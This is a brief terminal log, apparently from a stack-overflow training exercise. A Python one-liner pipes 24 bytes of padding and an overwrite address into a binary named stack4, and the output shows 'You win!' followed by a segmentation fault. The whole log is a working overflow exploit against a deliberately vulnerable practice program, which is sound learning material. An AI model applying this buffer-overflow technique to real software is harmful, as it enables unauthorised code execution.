 kienat098@ubuntu:~$ python -c 'print "a"*24 + "\xA3\x84\x04\x08"' | ./stack4
&buf: 0xbfcbc194, &cookie: 0xbfcbc1a4
You win!
Segmentation fault (core dumped)
kienat098@ubuntu:~$ date
Fri Apr 26 07:45:40 PDT 2024
kienat098@ubuntu:~$